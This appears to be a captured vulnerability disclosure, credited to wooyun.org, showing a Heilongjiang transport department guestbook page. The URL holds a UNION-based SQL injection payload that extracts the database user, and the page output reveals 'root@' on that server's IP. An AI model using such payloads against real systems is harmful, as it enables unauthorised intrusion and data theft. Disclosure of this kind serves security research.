 黑龙江省交通运输厅
218.9.185.201/guestBook/index.php?late=4&task=show&id=5757+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,user(),13,14--
黑龙江交通
经济要发展 交通要先行
政务公开
交通概况 组织机构 领导信息 公文法规 规划统计 财政公开 招标投标
行政许可 交通审计 交通规费 政策解读 标准规范 交通信息 图片新闻
通知公告 精神文明 人事信息 交通安全 突发事件
在线办事
出行服务 交通风光 地市查询 公路工程
造价管理 在线咨询 办事指南 表格下载
在线查询 在线申报
公众服务
政策解答 网上信访 领导信箱
行风热线 公众留言 交通知识
民意征集
互动交流
网上信访
公众留言
政策解答
意见征集
在线咨询
栏目介绍
欢迎您访问黑龙江交通网站政策解答栏
目！本栏目对有关交通政策法规方面问题咨
询提供在线帮助，非此类问题，请点击进入
网站其他相关栏目，感谢您对我们工作的支
持，欢迎您再次访问交通厅网站.......
我要留言
您的位置:首页 > 公众服务 >
留言内容
姓名 3
标题 3
内容 8
来信时间 9
回复内容 答：13
回复时间 root@218.9.185.201
www.wooyun.org